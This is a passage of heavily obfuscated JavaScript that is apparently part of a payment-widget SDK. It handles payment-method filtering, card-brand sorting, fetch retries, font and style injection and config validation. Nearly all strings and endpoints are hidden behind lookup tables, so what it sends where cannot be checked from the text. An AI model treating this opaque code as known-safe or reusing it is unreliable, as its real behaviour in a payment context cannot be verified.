a$e.d_k()[36][19][28]:var y1Y=[arguments];w27[3]++;Y09=a$e.v3f()[39][48][56];break;case a$e.v3f()[21][58][0]:y1Y[9]=yield y1Y[3][a$e.l8E(2135)]();Y09=a$e.d_k()[14][9][30];break;case a$e.v3f()[38][75][48]:y1Y[6]=0;Y09=a$e.d_k()[27][42][19];break;case a$e.v3f()[50][41][2]:y1Y[3]=yield M1m8uI(`${w27[4]}${a$e.I2P(1537)}${F8H}`,yield* (function*(){var U5R=a$e.v3f()[60][5][36];a$e.y0l();for(;U5R !== a$e.d_k()[54][3][71];){switch(U5R){case a$e.d_k()[36][27][70][58]:var V3V=[arguments];V3V[9]={};V3V[9][a$e.I2P(855)]=a$e.l8E(1110);V3V[9][a$e.l8E(484)]={};U5R=a$e.v3f()[2][45][10];break;case a$e.d_k()[55][67][40]:V3V[9][a$e.l8E(484)][a$e.I2P(1010)]=I2J;return V3V[9];break;}}})[a$e.I2P(1163)](this,arguments));y1Y[5]=a_ImNj[a$e.l8E(1734)]() - w27[9];Y09=a$e.v3f()[59][21][57];break;case a$e.v3f()[25][67][0]:Y09=!Y4skNi[a$e.l8E(43)][a$e.I2P(1958)] && y1Y[6] < 10?a$e.v3f()[10][55][31]:a$e.d_k()[52][51][14];break;case a$e.v3f()[11][57][61]:return ((1,u$v[83])(a$e.l8E(731),yield* (function*(){var K3i=a$e.v3f()[20][25][71];a$e.W19();for(;K3i !== a$e.d_k()[56][12][69];){switch(K3i){case a$e.v3f()[65][0][36][44]:var E5R=[arguments];E5R[3]={};E5R[3][a$e.I2P(571)]=y1Y[9][a$e.l8E(571)];return E5R[3];break;}}})[a$e.I2P(1163)](this,arguments)),y1Y[9]);break;case a$e.d_k()[72][47][40]:y1Y[2]=yield y1Y[3][a$e.l8E(2135)]();Y09=a$e.d_k()[63][16][12];break;case a$e.d_k()[47][1][13]:return ((1,u$v[83])(a$e.I2P(1019),yield* (function*(){var L34=a$e.d_k()[74][49][35];for(;L34 !== a$e.d_k()[1][35][38];){switch(L34){case a$e.d_k()[60][0][23]:return Z_V[9];break;case a$e.d_k()[2][75][12]:var Z_V=[arguments];Z_V[9]={};L34=a$e.v3f()[5][41][68];break;case a$e.v3f()[20][3][64]:Z_V[9][a$e.I2P(162)]=y1Y[2][a$e.I2P(162)];L34=a$e.d_k()[14][35][2][30];break;}}})[a$e.I2P(1163)](this,arguments)),y1Y[2]);break;case a$e.v3f()[6][64][40]:throw new u$v[134](m$yFIl(y1Y[3][a$e.l8E(571)]),F_(F8H,w27[4],yield* (function*(){var w1W=a$e.v3f()[14][22][67];for(;w1W !== a$e.v3f()[59][63][17];){switch(w1W){case a$e.v3f()[28][0][22]:var H$x=[arguments];H$x[5]={};H$x[5][a$e.I2P(2045)]=y1Y[3][a$e.l8E(571)];H$x[5][a$e.l8E(2102)]=w27[3];H$x[5][a$e.I2P(1454)]=y1Y[5];return H$x[5];break;}}})[a$e.I2P(1163)](this,arguments)));Y09=a$e.v3f()[13][59][36];break;}}}),2);break;}}}catch(v2m){if(v2m instanceof u$v[134])throw v2m;w27[5]=a_ImNj[a$e.l8E(1734)]() - w27[9];w27[6]=a$e.l8E(105);throw (v2m instanceof z$j_lx && v2m[a$e.l8E(373)][a$e.l8E(1979)](a$e.l8E(348))?w27[6]=a$e.I2P(1493):v2m instanceof Y$6Djy && (v2m[a$e.l8E(395)] === a$e.I2P(231)?w27[6]=a$e.l8E(748):w27[6]=`${a$e.I2P(509)}${v2m[a$e.I2P(373)]}`),new u$v[134](w27[6],F_(F8H,w27[4],yield* (function*(){a$e.W19();var Z2b=a$e.v3f()[50][73][47][72];for(;Z2b !== a$e.v3f()[46][30][40];){switch(Z2b){case a$e.d_k()[28][11][55]:var s8j=[arguments];s8j[3]={};s8j[3][a$e.l8E(2102)]=w27[3];s8j[3][a$e.I2P(1454)]=w27[5];Z2b=a$e.d_k()[58][21][57];break;case a$e.d_k()[76][31][16]:return s8j[3];break;}}})[a$e.l8E(1163)](this,arguments)),v2m));}B4h=a$e.d_k()[1][13][65];break;}}});u$v[492]=(s55,n6c,n4d)=>(1,u$v[65])(this,null,function*(){a$e.W19();var R1R=a$e.v3f()[50][50][23];for(;R1R !== a$e.d_k()[4][52][32];){switch(R1R){case a$e.v3f()[6][50][34]:var T7A=[arguments];var {'\x6f\x72\x64\x65\x72\x69\x6e\x67':V2z, '\x70\x61\x79\x6d\x65\x6e\x74\x4d\x65\x74\x68\x6f\x64\x73\x46\x69\x6c\x74\x65\x72':k7z, '\x63\x61\x72\x64\x42\x72\x61\x6e\x64\x73':P2X}=n4d;try{var V2F=a$e.d_k()[51][61][19];for(;V2F !== a$e.d_k()[23][66][35][69];){switch(V2F){case a$e.d_k()[4][8][1]:T7A[5]=[...u$v[523][0][a$e.I2P(1690)],u$v[251],u$v[555]];T7A[6][a$e.l8E(705)]=[...T7A[6][a$e.I2P(705)][a$e.I2P(1157)](G56=>!T7A[5][a$e.l8E(1979)](G56[a$e.l8E(395)][a$e.l8E(1601)]())),...T7A[2],...u$v[523][a$e.I2P(1157)](M3p=>M3p[a$e.l8E(395)] === u$v[182]?M3p[a$e.I2P(1690)][a$e.l8E(17)](t3o=>T7A[1][a$e.l8E(1979)](t3o)) || T7A[1][a$e.l8E(1979)](u$v[251]) || T7A[1][a$e.I2P(1979)](u$v[555]):M3p[a$e.l8E(1690)][a$e.I2P(17)](u5x=>T7A[1][a$e.I2P(1979)](u5x)))];V2F=a$e.d_k()[75][15][9][42];break;case a$e.d_k()[52][56][46]:(T7A[6][a$e.l8E(1636)]=(T7A[9]=T7A[6][a$e.I2P(1636)]) == null?void 0:T7A[9][a$e.l8E(1816)](),T7A[6][a$e.l8E(1636)] === a$e.I2P(726) && (T7A[6][a$e.I2P(1636)]=u$v[182]),(T7A[8]=T7A[6][a$e.l8E(1064)]) != null || (T7A[6][a$e.l8E(1064)]=!1));T7A[4]=new g$_$O6(T7A[6][a$e.I2P(916)][a$e.I2P(1800)](u$v[267]));(T7A[6][a$e.l8E(916)]=(1,u$v[896])(H4uGlz[a$e.I2P(136)](T7A[4]),P2X,k7z),T7A[6][a$e.l8E(705)]=(1,u$v[642])(T7A[6][a$e.l8E(705)],k7z));T7A[1]=T7A[6][a$e.I2P(705)][a$e.l8E(1800)](e8t=>e8t[a$e.I2P(395)][a$e.I2P(1601)]());T7A[2]=(1,u$v[558])(T7A[6][a$e.l8E(705)],T7A[6][a$e.l8E(916)]);u$v[523][0][a$e.I2P(1690)]=T7A[2][a$e.I2P(1800)](w$2=>w$2[a$e.l8E(395)][a$e.I2P(1601)]());V2F=a$e.v3f()[71][35][18];break;case a$e.v3f()[23][36][14]:T7A[3]=new z_A01f[a$e.l8E(1419)](a$e.l8E(694),yield* (function*(){var Y$k=a$e.v3f()[37][72][31];for(;Y$k !== a$e.v3f()[8][40][53];){switch(Y$k){case a$e.d_k()[14][23][14]:var o6K=[arguments];o6K[2]={};o6K[2][a$e.l8E(704)]=a$e.l8E(1006);return o6K[2];break;}}})[a$e.I2P(1163)](this,arguments));return (T7A[6][a$e.I2P(705)][a$e.l8E(588)]((I0Q,c3r)=>{if(u$v[302][a$e.I2P(1979)](I0Q[a$e.l8E(395)]))return -1;if(u$v[302][a$e.I2P(1979)](c3r[a$e.I2P(395)]))return 1;var D_1=M0u(I0Q,V2z) - M0u(c3r,V2z);return D_1 !== 0?D_1:T7A[3][a$e.I2P(1289)](I0Q[a$e.l8E(952)],c3r[a$e.l8E(952)]);}),(1,u$v[83])(a$e.I2P(1741),yield* (function*(){var H8b=a$e.d_k()[39][59][30];for(;H8b !== a$e.d_k()[20][65][55];){switch(H8b){case a$e.d_k()[43][55][76]:U4l[9][a$e.l8E(1088)]=T7A[6];return U4l[9];break;case a$e.v3f()[72][53][51]:var U4l=[arguments];U4l[9]={};H8b=a$e.d_k()[5][34][54];break;}}})[a$e.l8E(1163)](this,arguments)),Y4skNi[a$e.I2P(1888)]=U0tHv5[a$e.I2P(333)]((1,u$v[4])({},T7A[6])),T7A[6]);break;case a$e.v3f()[8][13][25]:V2F=!p6N(T7A[6])?a$e.d_k()[29][45][46]:a$e.d_k()[15][14][22];break;case a$e.d_k()[51][31][69]:T7A[6]=n4d[a$e.l8E(2090)] || (yield (1,u$v[572])(s55,n6c));V2F=a$e.v3f()[55][28][71][6];break;case a$e.d_k()[5][54][72]:return ((1,u$v[83])(a$e.l8E(1741),yield* (function*(){var m0a=a$e.v3f()[58][36][7];for(;m0a !== a$e.d_k()[65][73][32][44];){switch(m0a){case a$e.d_k()[18][43][38]:var G0e=[arguments];G0e[6]={};G0e[6][a$e.l8E(1088)]=T7A[6];return G0e[6];break;}}})[a$e.l8E(1163)](this,arguments)),T7A[6]);break;}}}catch(r4D){if(r4D instanceof u$v[134])throw ((1,u$v[83])(a$e.l8E(322),r4D),r4D);(1,u$v[83])(a$e.I2P(500),r4D);T7A[7]=F_(n6c,(1,u$v[144])());throw new u$v[134](a$e.I2P(500),T7A[7],r4D);}R1R=a$e.v3f()[19][64][73];break;}}});u$v[558]=(C1c,Z_q)=>{var C0f=[],k82=C1c[a$e.I2P(0)](X$S=>X$S[a$e.l8E(395)][a$e.I2P(1601)]() === u$v[251]),Y$3=C1c[a$e.I2P(0)](v1K=>v1K[a$e.l8E(395)][a$e.l8E(1601)]() === u$v[555]),D0L=E10=>{var e0D=D9MFpD[a$e.I2P(1247)](D9MFpD[a$e.l8E(350)](Y$3));return (e0D[a$e.I2P(395)]=E10[a$e.I2P(1303)][a$e.l8E(1601)](),e0D[a$e.I2P(952)]=E10[a$e.I2P(952)],e0D);},v3j=y_D=>{a$e.y0l();var t5E=D9MFpD[a$e.l8E(1247)](D9MFpD[a$e.I2P(350)](k82));return (t5E[a$e.l8E(395)]=y_D[a$e.l8E(569)][a$e.l8E(1601)](),t5E[a$e.l8E(952)]=y_D[a$e.l8E(952)],t5E[a$e.I2P(380)]=`${t5E[a$e.I2P(380)]}${a$e.l8E(1479)}${y_D[a$e.l8E(569)]}`,t5E);};a$e.y0l();var Z_G=function(K5H){var S7E=a$e.d_k()[54][18][31];for(;S7E !== a$e.d_k()[4][60][2];){switch(S7E){case a$e.v3f()[53][1][24]:return 0;break;case a$e.v3f()[40][18][40]:C0f[a$e.l8E(294)](v04[9]);S7E=a$e.v3f()[74][1][63];break;case a$e.v3f()[72][23][49]:return 0;break;case a$e.v3f()[33][30][3]:C0f[a$e.l8E(294)](D0L((function(){var n2O=a$e.v3f()[12][69][37];for(;n2O !== a$e.d_k()[10][24][73];){switch(n2O){case a$e.d_k()[52][31][32]:var p_H=[arguments];p_H[7]={};n2O=a$e.d_k()[58][18][19];break;case a$e.d_k()[51][60][54]:p_H[7][a$e.I2P(952)]=v04[0][0][a$e.I2P(357)][a$e.l8E(952)];p_H[7][a$e.I2P(1303)]=v04[0][0][a$e.I2P(357)][a$e.l8E(1303)];return p_H[7];break;}}})[a$e.l8E(1163)](this,arguments)));S7E=a$e.v3f()[48][52][47];break;case a$e.d_k()[20][5][68]:S7E=v04[0][0][a$e.l8E(357)][a$e.l8E(1303)] && Y$3 && Z_q[a$e.l8E(1979)](v04[0][0][a$e.l8E(357)][a$e.l8E(1303)])?a$e.d_k()[68][34][36]:a$e.d_k()[33][12][25];break;case a$e.v3f()[43][14][75]:S7E=v04[0][0][a$e.I2P(357)]?a$e.d_k()[38][55][63]:a$e.v3f()[1][26][67];break;case a$e.d_k()[39][26][8]:var v04=[arguments];v04[9]=C1c[a$e.l8E(0)](B0Q=>B0Q[a$e.I2P(395)] === v04[0][0][a$e.l8E(1484)]);S7E=a$e.d_k()[47][59][24];break;case a$e.v3f()[33][0][45]:v04[0][0][a$e.I2P(357)][a$e.l8E(569)] && k82 && C0f[a$e.I2P(294)](v3j((function(){a$e.W19();var q8_=a$e.d_k()[22][50][58];for(;q8_ !== a$e.d_k()[24][3][52];){switch(q8_){case a$e.d_k()[76][9][2]:var j8D=[arguments];j8D[3]={};j8D[3][a$e.I2P(952)]=v04[0][0][a$e.I2P(357)][a$e.l8E(952)];j8D[3][a$e.l8E(569)]=v04[0][0][a$e.l8E(357)][a$e.I2P(569)];return j8D[3];break;}}})[a$e.I2P(1163)](this,arguments)));S7E=a$e.v3f()[2][31][73];break;case a$e.d_k()[36][74][21]:S7E=v04[9]?a$e.v3f()[19][57][59]:a$e.v3f()[26][17][6];break;}}},j$D;for(var a0J of u$v[413]){j$D=Z_G(a0J);if(j$D === 0)continue;}for(var z22 of u$v[148]){if(z22[a$e.l8E(1303)] && Y$3 && Z_q[a$e.I2P(1979)](z22[a$e.l8E(1303)])){C0f[a$e.l8E(294)](D0L((()=>{var R_B={};R_B[a$e.l8E(952)]=z22[a$e.l8E(952)];R_B[a$e.l8E(1303)]=z22[a$e.l8E(1303)];return R_B;})()));continue;}z22[a$e.I2P(569)] && k82 && C0f[a$e.l8E(294)](v3j((()=>{var V9U={};V9U[a$e.l8E(952)]=z22[a$e.I2P(952)];V9U[a$e.l8E(569)]=z22[a$e.l8E(569)];return V9U;})()));}return C0f;};u$v[642]=(a3Y,p1y)=>{var x$5=p1y[a$e.l8E(926)][a$e.I2P(1399)]((T4w,Y9c)=>{var y7C=Y9c[a$e.l8E(1184)]();return (y7C[a$e.l8E(1928)] > 0 && T4w[a$e.l8E(294)](y7C),T4w);},[]),d2v=p1y[a$e.I2P(1268)][a$e.I2P(1399)]((v8g,E3w)=>{var d7y=E3w[a$e.l8E(1184)]();a$e.y0l();return (d7y[a$e.l8E(1928)] > 0 && v8g[a$e.l8E(294)](d7y),v8g);},[]);if(x$5[a$e.I2P(1928)] === 0 && d2v[a$e.l8E(1928)] === 0)return a3Y;var n$4=[a$e.l8E(1994),a$e.I2P(2078)],u2j=(A_G,s$s)=>A_G === a$e.I2P(1294)?s$s === a$e.l8E(469) || s$s === a$e.I2P(1294):!1,a30=(y1D,B_R)=>n$4[a$e.l8E(1979)](y1D)?!!([u$v[251],u$v[555]][a$e.l8E(1979)](B_R) || u$v[413][a$e.I2P(17)](a$2=>a$2[a$e.I2P(1484)] === B_R)):!1,s1U=(d79,s$o)=>{var T2O,s9n;a$e.W19();var q4o=u$v[413][a$e.I2P(0)](w2t=>w2t[a$e.I2P(1484)] === s$o);return q4o?((T2O=q4o[a$e.l8E(357)]) == null?void 0:T2O[a$e.l8E(1303)]) === d79 || ((s9n=q4o[a$e.I2P(357)]) == null?void 0:s9n[a$e.I2P(569)]) === d79:!1;},A5m=(d0s,S8V)=>d0s === S8V || u2j(d0s,S8V) || a30(d0s,S8V) || s1U(d0s,S8V),Y81=a3Y[a$e.I2P(1157)](O1T=>{var l7w=O1T[a$e.I2P(395)][a$e.l8E(1601)]();a$e.y0l();return d2v[a$e.l8E(17)](z7Q=>A5m(z7Q,l7w))?!1:x$5[a$e.l8E(17)](P_c=>A5m(P_c,l7w))?!0:x$5[a$e.I2P(1928)] === 0;});return Y81[a$e.l8E(1928)] === 0?(D7(a$e.I2P(471),(()=>{var u0K={};u0K[a$e.l8E(1452)]=p1y;a$e.y0l();return u0K;})()),a3Y):Y81;};j5t=a$e.v3f()[48][7][23];break;case a$e.v3f()[10][54][14][64]:u$v[93]=class extends W_uvoZ{constructor(Q2d,w$Q,h4T) {var C2F=a$e.d_k()[60][36][38][18];for(;C2F !== a$e.v3f()[74][63][45];){switch(C2F){case a$e.v3f()[54][24][21]:var h0_=[arguments];(super(a$e.l8E(973),(()=>{var m9U={};m9U[a$e.l8E(1627)]=!0;m9U[a$e.l8E(1745)]=!1;m9U[a$e.I2P(1962)]=!0;return m9U;})()),this[a$e.l8E(2044)]=h0_[0][0],this[a$e.I2P(2151)]=h0_[0][1],this[a$e.I2P(1348)]=h0_[0][2]);C2F=a$e.v3f()[73][58][39];break;}}}};u$v[27]=class w6Q extends W_uvoZ{constructor(F$J,J0l,I4w) {var Z8j=a$e.d_k()[37][68][12];for(;Z8j !== a$e.v3f()[11][55][14][23];){switch(Z8j){case a$e.d_k()[67][75][71]:var D6s=[arguments];(super(a$e.I2P(1095),(()=>{var Q1k={};Q1k[a$e.I2P(1627)]=!0;a$e.y0l();Q1k[a$e.l8E(1745)]=!1;Q1k[a$e.l8E(1962)]=!0;return Q1k;})()),this[a$e.I2P(2044)]=D6s[0][0],this[a$e.l8E(2151)]=D6s[0][1],this[a$e.I2P(1348)]=D6s[0][2]);Z8j=a$e.v3f()[69][3][22];break;}}}};u$v[38]=()=>{try{var t2E=a$e.v3f()[62][19][67];for(;t2E !== a$e.d_k()[37][39][52][22];){switch(t2E){case a$e.v3f()[71][16][47]:return A8cUSx[a$e.l8E(130)](a$e.l8E(2053)) === a$e.l8E(1195);break;}}}catch(f7q){return !1;}};u$v[83]=(V8I,d5v)=>{var y9s=U0tHv5[a$e.l8E(1794)][a$e.I2P(53)][a$e.I2P(910)](d5v) === a$e.l8E(1692)?D9MFpD[a$e.l8E(350)](d5v):d5v;(Y4skNi[a$e.l8E(1689)](new u$v[27](V8I,a$e.l8E(507),y9s)),(1,u$v[38])() && (d5v?d1KnjU[a$e.l8E(2147)](`${a$e.l8E(758)}${V8I}`,d5v):d1KnjU[a$e.l8E(2147)](`${a$e.I2P(758)}${V8I}`)));};u$v[98]=C3H=>new o1S$8G(E9A=>{C1NvSr(E9A,C3H * 1e3);});u$v[54]=(B2p,r_I = 2)=>(1,u$v[65])(this,null,function*(){var L7W=a$e.d_k()[34][65][51];a$e.y0l();for(;L7W !== a$e.v3f()[26][73][15][70];){switch(L7W){case a$e.d_k()[5][18][73]:var A0s=[arguments];L7W=a$e.v3f()[65][29];break;case a$e.d_k()[53][76][56]:throw new Y$6Djy(a$e.I2P(163));L7W=a$e.d_k()[51][44][26];break;case a$e.v3f()[51][0][3]:throw new Y$6Djy(a$e.I2P(1985));L7W=a$e.d_k()[6][3][40];break;case a$e.v3f()[60][25][18]:try{var o5H=a$e.v3f()[57][44][7][10];for(;o5H !== a$e.d_k()[41][69];){switch(o5H){case a$e.d_k()[68][30][32]:return yield B2p();break;}}}catch(h$N){if(A0s[8] === r_I - 1)throw h$N;yield (1,u$v[98])(.25 + .25 * A0s[8]);}L7W=a$e.d_k()[41][61][19];break;case a$e.v3f()[29][22][6][52]:A0s[8]++;L7W=a$e.v3f()[68][75][59];break;case a$e.d_k()[44][64]:L7W=r_I === 0?a$e.d_k()[68][42][71]:a$e.v3f()[50][30][38][14];break;case a$e.v3f()[26][23][57]:L7W=A0s[8] < r_I?a$e.d_k()[6][69][69]:a$e.v3f()[41][57][47];break;case a$e.v3f()[63][29][69]:A0s[8]=0;L7W=a$e.d_k()[18][1][56];break;}}});u$v[46]=/^(\u0030\060\u0030[^\n\r\u2028\u2029]\u0030\x30\u0030[^\u2028\r\u2029\n]|\060\u0030\060[^\u2028\u2029\r\n]\u0031\x30\x30[^\r\u2029\u2028\n]\u0031|\x30\060\060[^\u2029\n\r\u2028][\u0036\u0033])|^(\u0030\060\x30[^\n\u2029\u2028\r]\064\x30\u0030[^\u2028\n\r\u2029]\060[^\x33]|\u0030\u0030\u0030[^\u2029\r\u2028\n]\064\u0030\x30[^\u2028\u2029\n\r]\x31\u0030\060)/;u$v[89]=a$e.l8E(507);u$v[23]=a$e.I2P(507);u$v[32]=a$e.I2P(507);u$v[26]=a$e.l8E(942);u$v[30]=a$e.I2P(1641);u$v[63]=a$e.I2P(493);u$v[71]=[];u$v[84]=(G7a,f$V)=>U0tHv5[a$e.I2P(1344)](G7a)[a$e.I2P(1399)]((I$V,[C6f,b3i])=>{var z63;a$e.y0l();return (b3i !== void 0 && (typeof b3i == a$e.l8E(1618) && b3i !== null?I$V[C6f]=(1,u$v[84])(b3i,f$V):(z63=f$V == null?void 0:f$V(C6f,b3i)) != null && z63 || (I$V[C6f]=b3i)),I$V);},{});u$v[85]=(function(){var j0H=a$e.v3f()[53][56][56];for(;j0H !== a$e.v3f()[51][40][42][21];){switch(j0H){case a$e.v3f()[69][41][28]:var U_b=[arguments];U_b[3]={};U_b[3][a$e.l8E(1659)]=a$e.l8E(955);U_b[3][a$e.l8E(519)]={};U_b[3][a$e.I2P(519)][a$e.I2P(586)]=a$e.I2P(595);U_b[3][a$e.l8E(519)][a$e.l8E(1297)]=a$e.l8E(137);U_b[3][a$e.l8E(803)]={};j0H=a$e.d_k()[62][62][6];break;case a$e.v3f()[56][54][36]:U_b[3][a$e.l8E(803)][a$e.I2P(1986)]=a$e.I2P(1702);U_b[3][a$e.l8E(803)][a$e.l8E(1671)]=a$e.I2P(19);return U_b[3];break;}}})[a$e.l8E(1163)](this,arguments);u$v[49]=v2z=>h_(u$v[85],(1,u$v[84])(v2z != null?v2z:{}));u$v[14]=h3O=>{var U3M=h3O + a$e.I2P(160);var u7n=!1;for(var q0p of p1lN3[a$e.l8E(1954)])q0p[a$e.I2P(1364)] === U3M && (u7n=!0);if(!u7n){var M0c=p1lN3[a$e.l8E(1911)](a$e.l8E(2144));(M0c[a$e.I2P(1496)](a$e.I2P(8),a$e.I2P(1488)),M0c[a$e.I2P(1496)](a$e.I2P(349),a$e.I2P(277)),M0c[a$e.l8E(1496)](a$e.l8E(1364),U3M),p1lN3[a$e.I2P(1961)][a$e.I2P(1209)](M0c));}};u$v[13]=I74=>{var L2l,o8I;for(var f$m of p1lN3[a$e.l8E(1954)]){var K_7=f$m[a$e.l8E(565)];if((K_7 == null?void 0:K_7[a$e.I2P(1470)](a$e.I2P(395))) === a$e.l8E(1246))try{var S2G=a$e.d_k()[2][56][18];for(;S2G !== a$e.d_k()[67][76][47];){switch(S2G){case a$e.v3f()[47][68][27]:(L2l=K_7[a$e.I2P(181)]) == null || L2l[a$e.l8E(708)](K_7);S2G=a$e.d_k()[59][73][40];break;}}}catch(b32){}}var j6P=p1lN3[a$e.l8E(1911)](a$e.l8E(1267));(j6P[a$e.I2P(1496)](a$e.l8E(349),a$e.I2P(277)),j6P[a$e.I2P(1496)](a$e.I2P(395),a$e.I2P(1246)),j6P[a$e.l8E(1209)](p1lN3[a$e.l8E(1198)](`${a$e.l8E(968)}${I74[a$e.l8E(519)][a$e.I2P(586)]}${a$e.l8E(1280)}${I74[a$e.I2P(519)][a$e.l8E(586)]}${a$e.l8E(2051)}${I74[a$e.l8E(803)][a$e.I2P(1986)]}${a$e.l8E(853)}${I74[a$e.l8E(803)][a$e.l8E(1671)]}${a$e.l8E(1357)}${I74[a$e.l8E(1659)]}${a$e.l8E(813)}`)),p1lN3[a$e.l8E(1961)][a$e.l8E(1209)](j6P));var i86=[a$e.I2P(106),a$e.l8E(1582),a$e.I2P(935),a$e.l8E(928),a$e.I2P(1185),a$e.l8E(1178),a$e.I2P(828),a$e.l8E(1166),a$e.I2P(559),a$e.l8E(1719),a$e.I2P(1395),a$e.I2P(1179),a$e.I2P(1796)];if(!I74[a$e.I2P(1659)][a$e.I2P(1184)]() || i86[a$e.I2P(1979)](I74[a$e.l8E(1659)][a$e.l8E(1601)]()))return;for(var u22 of p1lN3[a$e.I2P(1961)][a$e.l8E(1161)])if(u22[a$e.l8E(1313)] === a$e.l8E(1917) && ((o8I=u22[a$e.I2P(1470)](a$e.l8E(1364))) != null && o8I[a$e.I2P(1039)](`${a$e.I2P(820)}${I74[a$e.l8E(1659)][a$e.l8E(1592)](/\040/g,a$e.l8E(1160))}`)))return;var x3T=p1lN3[a$e.l8E(1911)](a$e.l8E(2144));(x3T[a$e.I2P(1496)](a$e.I2P(8),a$e.I2P(1488)),x3T[a$e.l8E(1496)](a$e.I2P(1364),`${a$e.l8E(820)}${I74[a$e.I2P(1659)][a$e.I2P(1592)](/\u0020/g,a$e.I2P(1160))}${a$e.l8E(713)}`),p1lN3[a$e.I2P(1961)][a$e.l8E(1209)](x3T));};u$v[20]=({'\x65\x72\x72\x6f\x72':K01})=>w9(a$e.I2P(203),(()=>{var t1h={};t1h[a$e.l8E(2036)]=a$e.l8E(871);t1h[a$e.I2P(363)]=a$e.l8E(507);t1h[a$e.I2P(1161)]=[w9(a$e.I2P(530),(()=>{var a2C={};a$e.y0l();a2C[a$e.I2P(941)]=a$e.l8E(507);a2C[a$e.l8E(1999)]=a$e.I2P(507);a2C[a$e.l8E(1992)]=a$e.l8E(507);a2C[a$e.I2P(1161)]=a$e.I2P(1597);return a2C;})()),w9(a$e.I2P(203),(()=>{var C$K={};a$e.W19();C$K[a$e.l8E(1161)]=K01 != null?K01:a$e.I2P(573);return C$K;})())];return t1h;})());u$v[58]=0;u$v[18]=[];u$v[68]=u$v[34];j5t=a$e.d_k()[11][39][41][9];break;case a$e.d_k()[4][50][65]:u$v[896]=(z2s,D$m,{'\x65\x78\x63\x6c\x75\x64\x65':e9R})=>{var L5K=D$m[a$e.I2P(1399)]((r4L,f8x)=>{var N4q=f8x[a$e.l8E(1184)]();a$e.y0l();return (N4q[a$e.l8E(1928)] > 0 && r4L[a$e.I2P(294)](N4q),r4L);},[]);if(L5K[a$e.I2P(1928)] === 0 && e9R[a$e.l8E(1928)] === 0)return z2s;var h0C=U0tHv5[a$e.I2P(198)](u$v[238])[a$e.l8E(1157)](Q4y=>z2s[a$e.l8E(1979)](Q4y));if(h0C[a$e.l8E(1928)] > 0 && L5K[a$e.I2P(1928)] > 0){var Q1m=h0C[a$e.I2P(1157)](P0U=>!L5K[a$e.I2P(1979)](P0U));Q1m[a$e.l8E(1928)] === h0C[a$e.l8E(1928)]?D7(a$e.I2P(1738),(()=>{var y8z={};y8z[a$e.I2P(1598)]=h0C;a$e.y0l();y8z[a$e.l8E(743)]=L5K;y8z[a$e.l8E(2109)]=Q1m;return y8z;})()):e9R=e9R[a$e.I2P(1892)](Q1m);}if(h0C[a$e.I2P(1928)] > 0 && e9R[a$e.I2P(1928)] > 0){var T2m=h0C[a$e.I2P(1157)](B5a=>e9R[a$e.l8E(1979)](B5a));T2m[a$e.l8E(1928)] === h0C[a$e.l8E(1928)] && (D7(a$e.l8E(639),(()=>{var l_K={};l_K[a$e.l8E(1598)]=h0C;l_K[a$e.I2P(2109)]=T2m;a$e.W19();return l_K;})()),e9R=e9R[a$e.l8E(1157)](h_f=>!T2m[a$e.l8E(1979)](h_f)));}return z2s[a$e.I2P(1157)](t4n=>!e9R[a$e.l8E(1979)](t4n));};u$v[515]=15 * 60;u$v[323]=R1b=>{if(!R1b)return (()=>{var m_q={};m_q[a$e.I2P(1409)]=0;m_q[a$e.l8E(575)]=!1;return m_q;})();var C8r=k8H73u[a$e.I2P(1276)](a_ImNj[a$e.I2P(1734)]() / 1e3) - R1b,R4B=k8H73u[a$e.l8E(1884)](C8r) > u$v[515];var w7a={};w7a[a$e.l8E(1409)]=C8r;w7a[a$e.I2P(575)]=R4B;return w7a;};u$v[636]=D0a=>D0a?k8H73u[a$e.I2P(1276)]((D0a * 1e3 - a_ImNj[a$e.I2P(1734)]()) / 1e3):30 * 60;u$v[653]=r_S=>U0tHv5[a$e.l8E(1344)](r_S)[a$e.l8E(1399)]((M7O,p_9)=>{var [C9F,D8i]=p_9;return (M7O[C9F[a$e.I2P(1816)]()]=D8i,M7O);},{});u$v[794]=[3,6,8];u$v[356]=[a$e.l8E(1659)];u$v[505]=(Z65,i9c = P6Y5A.I2P(507))=>{U0tHv5[a$e.l8E(1344)](Z65)[a$e.I2P(857)](([O5s,W_b])=>{if(u$v[356][a$e.l8E(1979)](O5s))return;var o1i=i9c?`${i9c}${a$e.l8E(978)}${O5s}`:O5s;a$e.W19();if(typeof W_b == a$e.I2P(1618)){if(H4uGlz[a$e.I2P(541)](W_b) || W_b === null)throw new Y$6Djy(`${a$e.I2P(560)}${o1i}${a$e.I2P(2047)}${W_b}`);(1,u$v[505])(W_b,o1i);}else if(typeof W_b == a$e.I2P(1552)){if(!W_b[a$e.I2P(1039)](a$e.l8E(1248)) || !u$v[794][a$e.I2P(1979)](W_b[a$e.l8E(1928)] - 1))throw new Y$6Djy(`${a$e.l8E(781)}${o1i}${a$e.l8E(1717)}${W_b}`);}else if(W_b !== void 0)throw new Y$6Djy(`${a$e.I2P(781)}${o1i}${a$e.I2P(1717)}${W_b}`);});};u$v[880]=n8t=>{if(typeof n8t == a$e.l8E(1618)){if(!n8t)return;U0tHv5[a$e.l8E(1344)](n8t)[a$e.l8E(857)](([P7$,m5W])=>{a$e.W19();if(typeof m5W != a$e.l8E(1881))throw new Y$6Djy(`${a$e.l8E(539)}${P7$}${a$e.l8E(1717)}${m5W}`);});}else throw new Y$6Djy(a$e.l8E(244));};u$v[992]=J1E=>{var G6c,T8T,p$x;if(!J1E[a$e.l8E(1458)][a$e.I2P(1184)]())throw new Y$6Djy(a$e.I2P(110));if(!J1E[a$e.I2P(1732)][a$e.I2P(1184)]())throw new Y$6Djy(a$e.I2P(1087));a$e.W19();var Y9e=((G6c=J1E[a$e.I2P(1609)]) == null?void 0:G6c[a$e.l8E(1345)]) || ((T8T=J1E[a$e.I2P(2052)]) == null?void 0:T8T[a$e.I2P(1345)]);(Y9e && (1,u$v[505])(Y9e),(p$x=J1E[a$e.I2P(2052)]) != null && p$x[a$e.l8E(1957)] && (1,u$v[880])(J1E[a$e.I2P(2052)][a$e.I2P(1957)]));};u$v[420]=F9i=>F9i[a$e.l8E(1800)](u$v[267]);u$v[308]=B9D=>{var f86,S8T;a$e.W19();return B9D?(()=>{var I$j={};I$j[a$e.I2P(926)]=(1,u$v[420])((f86=B9D[a$e.l8E(926)]) != null?f86:[]);I$j[a$e.l8E(1268)]=(1,u$v[420])((S8T=B9D[a$e.l8E(1268)]) != null?S8T:[]);return I$j;})():(()=>{a$e.W19();var T0Q={};T0Q[a$e.I2P(926)]=[];T0Q[a$e.l8E(1268)]=[];return T0Q;})();};u$v[849]=r9Z=>{if(r9Z[a$e.I2P(1928)] === 0)return;var w6G=new 